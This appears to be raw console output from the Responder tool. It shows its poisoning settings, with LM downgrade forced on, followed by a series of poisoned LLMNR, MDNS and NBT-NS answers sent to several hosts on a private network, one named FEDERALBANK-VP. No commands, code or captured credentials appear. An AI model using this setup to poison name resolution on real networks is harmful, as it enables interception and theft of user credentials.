 [+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [ON]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.108.253]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.108.210 for name LAPTOP-ILA811KS.local
[*] [MDNS] Poisoned answer sent to 192.168.108.210 for name LAPTOP-ILA811KS.local
[*] [LLMNR]  Poisoned answer sent to 192.168.108.210 for name LAPTOP-ILA811KS
[*] [LLMNR]  Poisoned answer sent to 192.168.108.210 for name LAPTOP-ILA811KS
[*] [MDNS] Poisoned answer sent to 192.168.108.210 for name LAPTOP-ILA811KS.local
[*] [MDNS] Poisoned answer sent to 192.168.108.210 for name LAPTOP-ILA811KS.local
[*] [MDNS] Poisoned answer sent to 192.168.108.233 for name FEDERALBANK-VP.local
[*] [LLMNR]  Poisoned answer sent to 192.168.108.233 for name FEDERALBANK-VP
[*] [MDNS] Poisoned answer sent to 192.168.108.232 for name DESKTOP-UJ7FMUQ.local
[*] [LLMNR]  Poisoned answer sent to 192.168.108.232 for name DESKTOP-UJ7FMUQ
[*] [NBT-NS] Poisoned answer sent to 192.168.108.218 for name WORKGROUP (service: Local Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.108.232 for name DESKTOP-UJ7FMUQ (service: Domain Controller)